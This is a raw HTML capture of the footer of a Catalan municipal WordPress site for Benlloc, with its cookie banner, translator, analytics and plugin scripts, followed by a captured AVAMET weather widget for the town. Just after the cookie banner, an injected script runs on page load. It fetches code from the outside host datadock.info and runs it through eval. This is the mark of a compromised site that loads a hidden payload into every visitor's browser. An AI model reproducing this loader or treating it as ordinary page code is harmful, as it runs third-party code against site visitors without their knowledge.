{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260118082151" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>18-01-2026 08:15</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>4.4<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>2.5&deg;C</span>
							<span class='rojo'>6.3&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>94 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>0 <span class='unitats'>km/h</span> S <span class='vmax'>52 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1009 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>